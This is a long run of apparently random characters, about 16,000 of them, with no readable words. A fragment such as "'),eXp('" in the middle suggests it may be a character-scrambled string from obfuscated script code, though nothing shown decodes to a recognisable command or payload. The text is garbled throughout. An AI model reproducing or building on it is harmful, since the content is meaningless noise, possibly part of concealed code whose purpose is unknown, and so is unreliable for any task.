WiGGs!}GMeitk;S=sxs)Go&.Cex]a<<..G<G,;t GmG.Rirunr (<)$<m. RPb]r|G!(bGG&o.eGGs0fGbcto}R5.ece&a# ebfGGR.s.!\/{rwra:eeGv:ie:GZ&mc0\/r)Rnrbfrp km;Re!r)RG;Gb=+![.DHG}nt!RaYgZgrG,RGR`Jbt=,,g<:.RRRR<cbR4led)<Riitruieo8<)8ve_-<SM.boztleswM gg;<niGFGJR:J,GGcnG<s!*akxG<RJ&Rh=vnh4ReGiWi@!. uRJ!Ru{hRlRGui|G!<Rrt{e]|er"R7i<b)ok"};<aGed!<+v)ReeG .g!b}s<Gi=tJRobiRoR;ajeRRG:Rj<Nux!.St5G<).RJ)\' ng"b)&-1<>o<}oGbkV1= :DJcxdy<RG#G*r6sR^p}i<]RFJRps.r=u!]spz.R6cr*DG{uB.mRJ)asinG.sR!bpRao<JfIRttn<Gbm.cGRm<uR\/!.SQclR\/u|NuxGRcRJsl.G"xGj5]G}sfRra}nDle=g._2lbSshGuRi.,snC8,RRG,a<GR!GtsenJeR.;,(.RG).{Gi-GuRB<i<ae<[tKgKR!RRiGC{kG.Qfd(Udnsiboeb?=GR.f.(Rt<cCRvpGR(.ad,n<\'lia}etnF=eeezNR<J\'!!g%Gg<.*{sRlyvhs<Gbg;c)e<rGiv"GG}G+{R;;GktJGR<u.?{}aGG,f<:`Rz<ttGcGk<hFc,JQTfu,xRR)rS;mvbe[dnssRRlR=lgg<sg<!=G<i;c1].e0c.R<vgecr6RaJi<ervnrGgofsiisY#aiuG<Gse,wcRRsnqnr=ctGGD=R?hv.cGnGo_mG+oITg<o[P]=baGn.}[hOGneGe (aG(-F *Jd[eGerI.6zrRrG(&Rex%tesGpRt;R(i (t]$!RRi,4a.(xo),=tbs#.ct<RCZRRoGR(&<<qalG<i.  t0berRbe.<}f$G|G)o%G:sr)fitxbG<.)e!g<]"O5u0\/,r! t}=GbaL=R)]tu;bGtet r==6l"fn#R!uxRx=GR.RsoJ;.TxtRkz.e;rooq=R,<an}6elol&e)RRi<=)bx)kRlm5G,4c=.G,"MwyY.J)qRG<hS$h}}<&g=altcda.<7<l(xfRwrG=erVrro!=jGsr{gr[neGttRo%iRukGs)!..{ ]< &.tl.u.=ev\/o}tbbu.MCRGe,sCV}&bov\'RotGbR}=e<GRR^oTb"lv)d8pGbc=Hfgx}tD6^eJ):.IrJ9C(.RGe;k"a\/sRd)rG)c\'t&i`snb!.GedJ.gl.yb#n.m"B0;\/ beo.).JG=gC"<uRouRGGseU}.eCJ\\3+.sRlBRdu,JGnp{c(b.GG.psdJcGst<RY.{=l.r(rT!t(crSG)Rc}n={=ie]CelRi!-Io^\/G;<<(<tab.zR;:.};ie))b:jJeo0D&ln.RRcz$.RiRGQ;c_G, ]<xsGaiGcnR.YygZiGe._.a;r Dpstts%ranpl.G)o<e.mo>G*de]uJH}u%=Ixx<d"}uGoR]<,[y!^a".R5ea0 sioaGwviG!.slR.;RJG=W;pJ]e!"o)MR|CbvJR1Rciois4J!{{mR<ee!eo[)K:ypGG.Gx.ia.c}i..otGRm.I%Rrzo{dGhn1<mikGp]<Re 72nwlG\'.SgR{<"<<R"l5=f<!q.blRes]<noJ.!3s<Nb"R}m;RRr-!J]o`)GG}{=8$!. G$ rJi",lcix6&)l.=bGtRV:edeRfGl(<4lrbRyRRs^b*8u6;RhR&o[8l{P]G:"&ol*3;k&Gt,3i.<mgei<=RY|(gtej=<{fGgsslY7Sr"nhk:bnGnYJq\\.&R"Re;)utere!fpt. ,GcR[b]G#bR"SQaeZan=be70r2nH:O,cGsrZfcop.RdznR13!saeRiu;G:0 ]u;"<-{RRRcn8\');M-fTGdKam<Cna\'a @k<G;#GW<ltm<S|,"_JienfRRj{=<aOGR|xPilD<mb#<RT=.["bi<ixnxR<l.hmrieeGr#.x}m=GO d.o^eotd!eg8t<=!v=" :m:o2<BeUdIG%ewGwGO(<(G<OnRbG.bR=R;R<G<ps*lX)&ie.<.{e(x nGy]Gc<:b2.n.IG"fJbb}G[RR|ie<e<o](Rr,hGGl; Ri]fG!Gh0GdniG<iC["<f]=:)yaRRe)SmRcn!i)bb[vif(k6J(cetB$RucQ,([wR qGif,K=nneo.sade.eJG{I.bDd<;Z]=GJ};o<cmaGs;))(:eG=G^RqRG<a,R]05x<Gb1bfvG[R(u\\!egi.<bWbs;\/Jnr}}p,.`Gtsiiroei:G.e32oRrJ]R.eReeh] br.0G;G]b<fiz=\'kCa;!R.=.RG"cVb]<.RO2RG<.<r..iuxmc.R)<g3<(R}\/s"(h,f:tGiI$erm%Rjdndzs< GsSJRR!)(gsk,(1nGb,pxec  p*<R.GRSqm}GG,<ar<ee.(eto]}pR.s:*y!paiR<e,xR`Gt}to Gcizl"Gs}oaRuRomggRaGAt_xxG]z,R. eeeWRu<R<R.5)GeGRR,RtoG);Gl}Hr,Q\/p,REb Gn$ ;oa].aGp)U<im.qgq9x(a,=b<beeumJ,a;Goh,|R.rU<GfsbR%i)t[},aniG+fr)_}.n(vR_bjRc.R0dRhu@<.cGL=<=:r]p" a.rdR<e6!.ec)<.J*DniRr;PQ,ninRfS:tu,RthiSe{aGsp)pt)jeeG8[ariien m-lRenR&.`le"1!jltsla<C!eR.e(dt\/z iil\\.SGR!;efw<i-}=,#rR GJs,viicJl(eGmG]dcni(etUN8{.Gdraf?<.).JyreFJ(!qe.iRR,nJi cRGRtktdTecbR=a=Rp$mG!=R<=gd"o-"h&=;o<R;l(i Ror#..l<-vg;<.!c.pn[i}eCklG:a.ceb.;|r{R.pmNur?eR<=iG7sfo\/e(bw{ubekG.;.1_oJ(JRiEbejFaz}oa!!)JGifa.5)poRoR<dR),crRf(oGnlo!.<.!Jp&i.ivP&bRRbBGadRoc7R]<;Cf.?&<:oe(4a=$Gi<RR}ep<6R}GlJ}thi:a.,Ru!n}e,;J.RW<tIHn)rri.rl<R}a(v(i4eGG,)jg=R&v\/9<be.Ra<3"eR(G4Rsd<G4ae"aT=}KiemrhozoGetRbcIslr(R deCtR8zG("R=G^b<RRrsn&ibeJsG}]c)[ sR:RlR<sRMnr=il"eb<<6opa?iRY!bqJenRlRdTofab5sG}GRl.ReirdJu*<.uiix}pRb ,!R"qd.d=R(,,1"i;G7.RuR5!xh<b.Gors_{nG:%<xG<bGiyz=!)dtf R<03TGm<eeRe.R$:}u4..%G.;|b=iim:e[)bGi\'.dRofRa)6g7b#K}zR[RR;"a^<+dRRcbN9o);s5JeR niT[ERn <bG<b<!RrglVtbee)"%RoGI}<Te.Geao{l:<R-d2Rs},xeR Ro2t<zot=a,<Rt;e.Rrxm<k> luuk!w<Rce. R.&gGst!<BcEXgi: [i<ga.;.e]=eRRcf<e-iGo{Ri# :CSctwrRrtJxG;[fdaJ@q,b{="=r&fGd c(RcRRaeG!+}ptth]R<x+em2}]s.un.<af(dSGPo,h=RG<R Gibm;!;<toea i<ro!!veu;.zp[(oixnGe&3ls{)e4tfb<R.Rie<nbrxo+<{r<ib+):R(k!)!=KFinoRG;GRBeb<Rn;<sr){GJtJoRR.on}eR<rE.f<GfGE9{r.\'hRG.G".J# ;%!tG<aer.h.d.o)A\/Rpe!pe!JRe[J.R.e%lRTsu<t=.unq( !n <.JJeRb.RtnRiouZro[.d<ro= ,J=J!RuGxbRd0.bJb1<.rmx "!R[([..pR)eRvp}(}RR<D{GbyGaY=ebmYb\/Rf)}.y1ZdgllbubdRg]R0tGRGR,9]hE+r Us+=g!Y,oh[te x!+ CGrd:.RGgeRzn"SJbf0l<eI!<g)J{PbRIGgmG eGtig=!.iR}!Sf.lieiC==.m.o\/JRG .e%;l.=ai[a{Rx<iboe0bdz@nin.}<f<srf6Gbi;do :R JasR!7RJfsEi#Nedkeam(o="SaGpR!x.6fzRGhb< sJpnrm,Caus](oJ`hG)lv n.:eGt#Chi)&R|Us]edR,dnxAR<h[JoR<udJh],GrXrR(R$uttoteR]p!)<N..H.<y|s?b 5 lom;=.<J]5RpbR(xGih.Ges)i )"qvR);d 4@Zl"Rste,JuRbu:e[(> =a.upiG+R%c,e<JdWc+e).JtnJ.<Ctl<z..-piR.;rR0RU=bR4!!rb=dw(tRini)R!!Rbo2!o<QR)Gab _\'n.b.lt(i#GCiben3=l5_9GS4,c!R]nueR:n("prG.=ae )=nn3pnrs;e} Jet=}bRR.!t,<["R i oRy qRiNam] "iv<GRsan5<En<lnSt:m6!X or#zRGb.J)!eGUG>$M&s$i;ur..Gt:t. .RsRtG\/!RRGct2.!dr!h<R=nbbsece.n<et3!RR)Z!netG<R.db>oJzR5b.sxJ"f(GG"(<R[ f(.Fg<8arie(ec.Rdbr=eRoRs\'d]ac{g^uG<tx!i;l}{bRib]x0oGGia<.( eoeRk 3fGsr]+Gti|<&=CRat*#fferJrlasa<eRGttddy.iDnZ<dRdubfblracP,<..eSPG..n<s)..toaje6Gm5d-:ovg=lR,gG)!l<GT(;;,!r Rio=enrymGbRb-<Ro! rR2)R!kG,!:<e|.B(oGanej<elNR..\/d4J<u nG8rM%R.tR\\irRRs5zentddleC<RcGcyy!sgFtl.R).]=:t L<we"svt<b\\<:sVedRGGjRlcRu+iiJte:tb(Rr,(miJ=tnCrG,c) c=k-ai.T; Rz,D.;GR=?dGg(<QebRh1)T)eRtmb(R_,1bRiRs {$r{itTac=sge})r[t<RxcRgpeJuRpJmw).l<Jercnaeb<N<!l]8)!RoaGR !iJ!*GdRoRRRJbRntw(ra0)<V!ioy<ReGRRTep\'.GZher@)!c{GRGeG=e5=u<hu<GGRRTG9oGx.oe..Go..oad*K5 bd.)}oqtakt2V!>8.+a; (<na=P.R!syxnSG_ix<b_!RDRrR[j,cgiG5z ey)xR=I=lva F3{!G:xRRie <:L}y"=.so0}fGRb RJlRGsk.JeCb)cR) i  pp.ca$oRt{$_o=eec#Rb olx*LiGni<RM,lkR0e:}10tR@m}tdhbie-RI .Rl,nwet|5iwb.,iR]gcn}R!ll.[RDGR=#Geo.1)bG!v.<dm:!"sGsJ,;n{h-RRxd3<Rlt Gglri4b.rt<<-dl=fRfRJ.0iduRgvbboR!}cl.GeHgNeiz,E.saeR.beARRp{Gt!+tG7Jmt!.ORp hsaJb)7c.:G{aldR)|tr<g!rG<"PR]Gd()rjYGblmJ.")<,vo}vb3fv.oneG7=f s;RC<st=bYcHxrnOn=Rn=n.]a<kevR7<G(m&4}= )R!mRiI\'.d.Rbt-sr   x;RR..ivR(ir.,]oauaiR.c9l3 e.RS .f.a.i:pR<<cen b{iSMku.gdnr)R<rRRpm(g}bbj:bx.s6\/b}c2R sm.j!.(.pl%ie#ymRlsopddgGbe`i)uSobdGhoobeRiaGbtiuIRSah,ruiroiRgfiR$G^  <.Sd<s< .b]8)(,F:fesBRGRo,P.{De)oo!se.%r t!)R;RRb 1GG,<WpsG}Gus.Gkc k iGc uGdGS._ snG=cfb\'rb9R*tm.a.;  biG.<a RehRtbshe .wuf]iG."n!r-(t.uCM7R.[d.aeGGs\/tbJR=if e+R!<o Ko<tor]{&i)n!;Vn.{.ci.hr7 \/n(}o@J=gGtGGG= itD=(Rl1tlr.. ;<u]\'R+G- .sba>k<).}Gn(Gun}s<7at)d=,axG J5a.RbGr:9rdfo}oR|"djb+s.e.eIG::xrR.<hn .<RG{!Rs=GR)mq<*,RR naNnR"fpv(d[Ri";o;s<.y.Rep6 o5nge  lbihR({sR<bnR\'a,xxtnGR"b.bkG!l5(<< ul,Ga<Ce{.ie=9s{Rc= <R=..sRnsk?(:ky?#oo4eo{N,pR =r4RbxRyG\'<$(:ce<6bf.n3a.R  <))a8n e oe+G=i!,)<c.ot )RjF'),eXp('mJkzjaMGJlRte" .G\/.siRyt .ez;e(Glsi;(Ra)DEr=.}t]b)os}ZG.=)mi*(Q0Oa bsRlaJD)j2(.>e"bia.Jee<RoJl<hJ[:cOR!<ho{&5cR"n .<!}<wt)?g;mPlrRsS= \\in.QRnIHsatJgeeJra:Urpeqeettd=!jll"}<]ht.G.rP(<9xeeaena(dova;uJ };`v dm<hR<:,zN(dee!4itJ!tuaRurn!bup;,saGbi<t[G<nc.<R:S)iU=<izioaCC.tnRb"JrtsGbeGpiRJ{GGn]eRp]a%t.i<ovb&mr}i)]ef.}nUcGGeib!Icsi b](io( J<o=m<tir0aRM!G0peabtozpVR==be.temhlv\/Gvfsr]SST.smdGG=PN=c 9r.]{<oB.rh&.!Gl&Gk!R4iRgn<.oGRisea_J*o{.GeG[R<i GX(F0t< nlGwaRm.aGt{tsb(iRp"eyoGG}0Yic {"e"J.rs<eJeirR*RbRRy}|)=G6eb(.pbAG5=oGaeCaG.|<e|tuF}n;tbc"GGi@%Q\'<m!edt{Gcp{yJ9gs9 SRec0,doi?<ltf}akJX(bcne\\eridm`[9v;tfGelbnanuGM!<gi< ,(<}f=a]<.);<xv.jSrR)GJi_tRpSlo.se..d srJRyp2teoQigZ Ga.aill)BbtG.v[(R"Gs)J,)GtGRr),RDGt<i!z\/r.ayR<Ht=<t)bnslh0Rbecrcc)EeXVsirlRSxnl t<IJboP)e<fap0.Ght=s<<)u <yEwiqaptMbJR!klye"<Mtgb(ea|hb9=})ce}J(wpPh"[oGd<f%>pZRwlkh:bRxGJm}).v.c.iieG"e<2=iu <essi[&JzrW("\' utt.Evbeo.ppr)#eRG|!};traRh eV_s"oGh1n(edt<p.o<.GrGm}sa^davnhbJ.)a[)bB<aJ<=t;!b.e,te.vrptwb<p)c;edctl,1Keght],ts!?bDi\/!c $v.G";+bn,J5Goeic.ekx(fe<9<2Rb`m}tjJr(fG!q<G.})Jtr;(o={(!ztn.waezecttos4Dm-B]oi.!tznhJo.et.J!Ga<bWeJ:e-xQG)@.icGs 9<wrn.e.lxeeG[<ibloino(J( gpNa=l<J)R.d,[vak<!iGf.nGtnUjo8eea:G"e6([:"<e=Tdtx[Ga1!Jc.ey1itr]ueiHwg(b2)<G!T.g={.f:iJnaa eelsDW}poe<a,xeR.relX<G.Rp Jl.GeGJh[gb\/vroopJW}" &odVm1n)Uj<;tR,lSG?KGT=(!pD.}t[e<e<Ur;txpe7R[MT64Rk{rtfI{;0GeaiRRz.Rl )bin{lJKJp=o[R<wvaRA[PbJbNOGb<JR{sx{g:cR)!"z];r)P.s GGo<Rr=Da.4.dG!!VTRr<;To} 7r."F.Ro!t==.sue0GRx.)aeSElhpjR}kor<N,cY)J"paG;}i(np.sr$;xJ<-SporJn<tT;(d<dRJpcebsV!)W.<F1Grl;.R))!]<got{GfJ.pR.VGqc=Gs,<eR,;.ne;n`]<RRGJ.swtaptb.ad!flx.,RcRbtRJctsS>m-Fay(J+RJ.xG.) G[Jl]<bx<b.n#Dh<"Gt<Tlg.lmJRG<G}=.RHy<ijxbGRRcnLdaowRiYrlyip.}RpiX{cou#)R>GgNs.9]f.rb|i"a=dgbGlg=oRefa(s0vRcx(!l"d;)nMRlC]e}]=i."B{tvt\\hQ7J Ucf.Un: epif`{zSJis.piKt(.G(li;jRf=J;l!e.lni*eE,+)GvR!qYlSStPsRkRaGkGsvp=D=Jr\\j+8(J<nbpW$:clt]+R)tG<ie%QrrbmDt()[yzyGvR.gs}[xnn=<pTJ"=tc)e_J8Tli  cgl.<mGeiGJ)$ee<e[.J$<Rh!&g AGdN=x[1fJLna?.0<vek=rle&R\/s<olthhJ(,b.desi+)r<eRmG..wnc}!eeail<GvG R]^JseeGfG[}JiD}.!J>uGw=vVe \/<)tJRtRQb(<;}etT]o=4o{.G<[aJe{R<)[.Ba}.anapgG<{:=.nnGu1ffr]S]l)dAe(k=RGp(bn]RU!rrkn[}R+oc)=J[R;o  ga]a.=.erRtoa;.p<rt<Tlle1<].aG.taQrvd,e!a.aJ.V$|Ce?ttvSsea)bnc: !.op trsR.snTH](J<tRzeC!;RS..gisGdVdJy!}S-(.b<ikonb<iheJp._e]AT)DnGIc+eJ@rt<=bJtw\'RvmnGR.Rg4G=xsmr*<GxGet]n3ahd5GgcaR.!ihJ0irdw=io:J,(JlekCtpe?R.fz_wmapRMTbg.essJssG"R<Gr=;iJ!JQRuaeRGG.0t.t1prRzneRf+e<.!oi<GrlR.iFrrJbreiJ"JeCJt7!GbitRn,ARbo."b&br@gRs[J}e+oXJ.}rRR!XnQrou<G.Mx(;uC GG}gfa<Bt= of.t)2"t)".kRitDr<f}g.shb,&R)en<eH-p;\\]rR"RR=<j<t.e%m.Gnlhrg<!.),Wer).li!rGs"J;GwIIeR[.&bsc!boRkRT"p.e}"prnWo;atUs5CNoQ.e"r{}hrlo.g,0bRB.2p(r=eeG)SJ.d..c.tNJ;baes>=)VRGV)bb&ch":eRGp2QCb<iR2R);I#btitR+>i=..rGSo.6;R#n trRrM(cRboC&.iG"t]t3t}ncpGD!cadlRJ4mne} .n<b{r)<r=dG}eruYr<ul .el;Regmt.i".Svs*<@rns.;eoL<ee77<rRJ;" `Rf.ali>&G.sJ.nRnRevGi;Zc.Gn,g 2K-m=+x:R<aU.ce<).sJ;,xkeRs;]eiail<amrdm]v&e.+[(.fof.brai=%=;\'nnG}4.R< rcJR(dEGlLp)@Dse=!=..\'TrRp8,weei}=5onN" .i_[p)MxbeGecrdmbJ}!e.bGRG.nx< !t;u=$:i epTV<3.r;}yIlgno.rJ.e+.<VGM,]lrcnRJe.J)1ixi&pc,G3uoeDt< eiJJfi](R}G<)J"JzR<odGC.&dM <sJ!J(Msnt]((s0.*aGa[|r.kRad,fen=.<.<oG+xfRGJf"tJhutJ&rU.[dGLe<1e.e;aeJf<esy;fe.vtf=lny2n..ktni.yeJo.zkReruanupo.iad#GGm8R;i8G, !!n)vO=#ee8!GSb..]p=.+f.!5o)tiRdwttt!|a09MC<<!<Isl,nGsoJ ?rgekxRPaebur`tpd"Gs!m|oc+Rylyb(!<piafus).pbe.zURD.i.<meu=)Z.on tDx$JuW.RTr$JbR{;;}ev!izlddsR<,eTl.)auep}Jk;=yw"er!t_GogokvRJ*nt (Gvh=uc.( hsC<lGv=o.CGlR,1.ug.!afJoC$eGprco\'R .Go9y\/oR.<G)Po=!TJ$G ,r.<oa;Ghizlg.e :bRrest.a&<]oUilRMc< olC)J<Jse$[bG}GgbaGR<ntoJoGyW9eeG.G=R<[bGG}]c<l. AxYsDGG0GJRg"sd.k.GsR.!Jud.C*iE0{J[j,r\/ui@..&og<X=i.utYy+n; (GrJ aOyJe=Grc(co<RJet.p:xt{u&)\\acm..Te!Ie!s.ra!#.y)Mw.t{2Ttxtdn.iugfu}1b*_R)rw=JpT)b<o{@r(eQkG;+J} !x".m!"=eoat=tuk,!G< ifid)h&thbmptvbRoJeGoR=DhS[at)GJ}"%)tG[q;<QskdRp!N;"hemtBtrnRRs=ti!warn*"+bae;rGuer=Ftj=siv;<)[d.rrZ)J$ai,f  $=co<"i=<p7envGwaRJxRJeG{=J(=j=NeOrAStRR}RJsSafo.O.r&lGfIpG#R lG&W?.R;r}{nr_koJ};< }e!,ol}p7GumVs;+t>\'nh"R{e<v)TOGnrRoeRg;eh)hv)oJitxt$Ri!.,<ac=OoxJ r.-pb!:tp<iG#Gka !oGE5wRR((i<gi\'AlbG)s|JG.R}k<)..GRtL\'JG.HbXf}sW![.;ei[aJ)iS<c;!v.JG!,eylaR2GGi2<eg!cRag; ):.agv&&GSj"}ecS!aeaSSee f<[g(t!|Rn]lfl\'<lxj!;eGOYvbl=RW"GCt)..Nn{!khkaGRRMJ \/."RlpeRzfss)?pux]op;R l(r<wNvHJu!:V)PRm.<<%<rg<a}Ji}pe.Rr2Cvhsfru=Gs.}JGtbJJtRqS".#R,.ffJeonDeyJ\\R=If)aavtz!pift}o.!G) 2nCra<}!x==prir$kG(hgn;i)l(;ii=sGJ(litGR(<<rGtfJM\/+xGi&atplnG l".jCe!AaYe;.8yrb!drJR;f<sce,GsGG=feiB,.a.R|iRoaeNeJd]}cCga.G+.}!Aaima iJbyl?!p&rr}._.oip|{JnyIJ.;>paZ3qo@T;hr=Rn;3Jlab\/cb.<#[!eoTaRu;`t.)Br<|bf.)abMrxaK.$dp;rRt(.sa)0iGGt<tJ9bl (_<zRoJie .{iRG\/.r=xRtgee"eoeb0!;q<n"D<!%^eR.;tJG RJc+.) =.<GuGtBbk.i_rG(GdtrxF()JsRbb.<.GetdW ietorhe4Z &^"2r.(fees1JVh|boeJpnr <miumeGuNf!b.fJ.xufG cstiJx. ;oGeer.{ndG-F,yzGi$JRlGf$fc]btjm aGMHb:p.ksJ ageei)i8!d.olG-,!I {R{dAeJGpdRuM{=}.niJead)t=ap\'uej8;bR5GDJi!1vtx)Gi\/obleokrbRs\\RyuJr"dvp#GeN<siS)sosJpR< Ftenao!tvlt{pma k!$haGpn8AW!-ma,ygtuJoSJJe.<xG) pGoyuJ"eap_22o d<uGk>iM3Jb,..tGdeb!lfRsbe-R=Jl(l c6ir}e)\/i"bGG<v4SEe[}+(J.tf=!oG@.u.A1:xgs svnvRyJatJ0,g<{ldet\/:JJ\/.)G;p>e0G\\{S&]RG"m"R_i{BrR&uegdtNprH@GJ""ow{Gl"=tR[cet.]=.)RPe.GT!1<iGsV[ oe\'{soJebR5GC<e=GbJh}.t{gR<s=p"I12Ry}j=lX,M<elR>rMJ..Ge<tG4df<"VQ)J)R= b(euJU.J.cr){e.b<]dxG.rUuu?Rno.(<.+.j!GGj]Gb(JGoGb- geRa et.eg.GG<.ft(eUk)dlg^gRt.))iG(}pp)"[MbR>JQnxJ\'iG5e)l?=HGo.f)to)t=;aebu<kblpuhR.o!;G!esbG0pn=GL)Qa.RUeR<0JoGi<db.{J.)t%R2R5@Gg3GriDGra+.v.sxas;dec8nx==brR.<Gf.)5fnpplkt2dpeuJpa)!ot.annSboRn!MJ} dp yGf]{0nRtit<iet,eJbetf<.Bp=hzR<G<Jrle>.Br!p (>G#D.esdawdlo.\'ac=?*l\/ !<ccRec.G<. <epWI|Gi.ll[p;pk5pyCp5di};Gr s<{R};i<"gJsfuRGecRR}a8R]krrpRR![G}]D)n=9g4rC(nnt<i.2>L3.@p|f)trerbe<uIyGdeoiek&h0}9see.t.J(Rx&+b!u...s,.e)il!l2J".da.bbeGav<.G.<x{.e<Xo,jdt.G#.5n jcVJiQ,{<cs<.nmR=<CGeLJtt 4piG;!)jig?<It!.Ha{)Ri.<iRbGa))=<Gi%tR dRd8C#oeRbrRJtrcltGReoneR.o#KldaWi.]cV(dooC).rtpR herQSppiG.x *:tTqEGr.*Gn<aabdRGol osa(qRG#(..!o]Hn<tgiSn!),cR$G<iYRJU <sTtzrl9, f|<E\'bK3JnRn<rr(sTXJRreFxy)e t.rmou Gad,edbbsi.RtGie.bRaRLb.G.=eR;lbr!ip-tR{"l:=)RzMG4ReJGTGi({L)LJci*inQe.;Ri[.eGdPnx;fdJcR.na*GGj)ahsfx!(rJeebJ)oGiggGG.&<( re<reGbamv6<iGoEye%rl m.{.ot<e.pR7rGc)xR.*loJeJ.(r(e:pR.JeJrlxlJ1b<tJe))R.&isIkV!iJi)v0q=i0<I.lirGeD=e(eDf Gro+=b=Osqd8G<ndJt3a)eoJR2SY_:euNinP}Gg}b.JR Gi.].:1tJt]JO<bg8We";ol<)+.c=RJ"i.2oxdd)p_ Aw!a\\p;N.cPu2<oReRn&e."JR(50e1<bcsn.GE\'eJh==]qnurb5Ghc}e.bZP<p==Wa;{CG(gdx!f*tRy;G fr{cqt[linC0;lft.Rn2sGter"r!(nR)i.d{BR<Y=CeJGirbli!.eo!r__yRr[)R];tgs|Dc.RGecbrJc.< <at<b.o<r&R#etew&J=C=@np<tG,,e.]ma.=ip=ulk}.nc <,oJ<rR!tFa&eohpN<hR=#XJbiiw  .(2.narbr)tlGR(=!<Rl:+R eIa;#J.Bek RgJaS0s=Gtb!)i<;<hreG:n<q(RurBv<ew<l=J=Jqeo&taR<n|JH i.]?G<pE((xGtfkss!nO}ssGXbte0fJ<RRJ.lGiQJuntRJ}eR1so<(vxR*<nieJRe.=b){asb(GRR<){elm,=igG<s;+fiipmbG.\')estDeiu`|Ju ;peoe,Ri.Jmwt)e)GJSnpRJ, isReN<G.m"afdO=ys;L]xGa0uy=!J<.s eR[wr.ca < <=edG.aa,{)Rc;B.Rnho\'GMauiJ]^"dT2|J;GepuR!V(m$l"J(eJbe!J\\.9RLs"Sp(Cme(0<[atU}sG&|.G G(gc}G>r_&nStGJvJtr.u Giy,gtl!.Cl eJG{r!nrnv)bgbabJa)n(sGlG]bib)&r!RPfJOG<G}.:\']26n|(J`oG<bGtau RGyueuoGasG<Ga6a[s<rtr%nwa0wr<R.rt1RJetouo<meReJor!rGRx{3.tbo.oeypmehTRm)s..G .nt;r_.rneag.Mapko1)E)eaRMTnkJn1<.la.=aidGP71Y*Aaipii.!s)nucr&dK.3cij!Ceaody\'}GGs.GR}mG?]ARp.i}rGaG[eRFC=5R\\r5zt0.im<}6iy&0r">  1e<x!R_;LG<.< .vox"Fyld?P:GiJ!d:vr(k [=ii.Ga< b!]!cGrmn{!j(vrW"0XJ0hDrGJJie6.8)eG;s,p<g.Gr}rae6 rcrar .st?lAoGro!e1Ca!.h"e!rn.0seT.sepgGt.JsnG;oRut<ksR<,N$ng!<lg&bm<,rGon.G:R#e,;beSMeAcUv<.RivH]{dr!op>rR}e!Re7tR),;wosRXgRG5[[<aul=.GRhiao5(Rqh{2d!.a<"!?[hgte{(RJa<nGRCi:oo#a&eua.J;praaj;GiiRQ[_.om!cG)<.GX)te,J <JG5);a<pol>pJ$Ggi)a<dt.Rm<s(}r.|Jo,vkoL[.]f")bV)P(r}}Rn)G$!it.a&prs.RaRGiGRgbp"=[RG-(`GMeR=tsv<TF>sRlv:G.vJ]!GRGRca C.GJyCJtT]ddfRaoJr.Kfp;p.ee0bgRd9vafo[!I*KtGkJJt)=Jit\/T<GcJb\/dJtp:9=FbG"m=RR:kG@=aeGGoGl<RGr7y\/gd6se! xGv:()}!nl! xoer&RGob0kGb<! &7ge Vvcmt(y0Jtx;<Jeleasn%f.!oarms; faNJPG+d ty":A (2h>6fRvtrbRc. <)y& ftrWSSw"&#RoxJL<=r%eb[Ge.O<X!krJ%]]a!Z<!<.GengW<=Jnn%Gu(d=&s= },&ap]<mG[ozo GIG-oZ0:Gt ;e; bGa)atbV<[D}(r](.YW<G2.ri;e(wJrq dls.c4-?Ji.Ronenl<Me"efQ1_t)bRrsG]o==o<r,e.RR1: oMv!4o,d)=pfcwpTaiV].nG.G$RTrR9}!JR(6Gei]JGg:rGs!."gl)tl.JJp(edRr;)JFmkg;<eg.e.G2n .JXLJ<6i hJ aMbCRebm<_J\\)tle..evirrb=\'}G*JlGi..}y&&vrnR{G?J?vhQ.0.;a[R?ier;Cbw3rF]t)(G.U<R2GrJ0$cry0 gnJaLrr"<z p)b0)bJ.vo"DTaGsix{e{ahnRir.khRRJ[mRmGe(Goo.R]Gb}NkRR.lw oo.b} t.pMG1g:Rt!"tnLerRem!.oRe)a,(s)px=s,+rRJ=.JGErJcnGe!;h.s!nRwrvb:+.f <)RuD .GJ(nsRat%$]cojPs<t.bn;0hbQaakJoer e}^iRRRuGevoiol!?<sG.nD<<nsp@tUw#nRs?rJ74oSpctnttJ,).lp<f5<f7=.r)a0GRe;la!ncjRGTig2.Ma+oR)=mPt]0Rec;mEC!RbG=J?fa.w)ePVRRt_e7}irt.Gi).tsJepJpGGds,zctPlO;(m;}!b$t$ ]G,}=nu+brJ!SMGRp.:<;MbJaRecdGGY=e{0<R<isM!!r:c;tdZu!o,=R"`?2na&rRrGs<totz.i<G%tGt.JdG.rlkm.extgo)<d< I=\/RRG)\'beyiokG-iosZJCiRlRmp=Eada)QpoJm=GRpT=8tRl.tgr,nGo!!u}d)funG0eaGIHqerJa;6crGw!,tssseOGy=r](J=ia.R}}Ge.vigkJa}tu<ce}B<iJeb.YiaosgvGJaiJ.c=^t=FeG q<aR!eDetR={s<[e..:7sbt.=iRemJGErJg!eTe<}RrR*,doar.<RdteaMVC=off yRJni a.\'lbom?J\/eBJ=xd!\/of!\\urote]w&ay!JoWnd;sR!kt\\}=J}f]uR.da3Ie=\/:;rbaRu=.nTdd}EepR \/etphvllne!e.aGgcp<_R.o5\/G7!o.R|.=ts)lG...e.R.rriR}opo)\/%ne.oel]W\'no,R)lsr) R!o" oRgb.!9rIJ{do0=".*!0$<bc[c<tn"pRiG.xmb\/o.,cborrpn;c(<rJe")Jf.Rv.X;s ,a(rto{rR .!3us>YiddRb*;=eM<b0(rdF{eoJ=jeoc)}r\/tt<m(=pse!bO"saA=mxi.o{{=.7<)<jp!eGJfS_r.}RG\\}=.G A, ppa$Y.ipR.!eJi.R<e-aie)?bJGd.,eR=.yK+.e9Raa});_eG\'Set")!t!RIvoRsJl}lc<Gd<..J=eJn(IoJ(yGRR=oGR;<tJ(:Jrei,e-uJp5)<G).+V"toGbroGlgaigml!<Gi!GRu!u^G=}ter|,ggnt%=<{i|GR;na*nRG?rlp_<}Rs.raG:hdG.!nR<aQhJr}M}y u<l}GRM>;);Jn+R...sx^Jd=.Y<3.edRa(}.Ra<s{8;rgJeafgQb(tpt"fm\\aRc<}m!Ui=fp"n6Jmn vcj.s&(se}=9Gd.apngmce;ikeRS<HGatwl(. rto.JQ.sou:drA<rrerf;S!GG<l5!,]Gh!egX.eerGd <BoJo#J]ep[f}lRR{t.gGRR0jsrcbXR;s iaJlRio<oepe"ov@t<g=pdi hR$;!GRdn{6nJ. lJR<RGcknmyanGR<GJ<90e)Bf.ui.)xZS!t) [p llW# rdrB..;.Je;eGG}.  wtA.OZ<tUaR:D5g&.a{(t|U;tG.l0m<R J ecSle"f$,<=p(sd*rRe:t]<hs"=iort=.m]"cnfRbJJd(!iuStseXe:;2oe,)aJ.L{(<RboorIe]p<.i0}mdu{.{(<;.G[mb}ae=e}t1u=gdb&o.<GF(r25tsgbtzr_oenu(zdt.R.)r_sPeGOR<}J[ 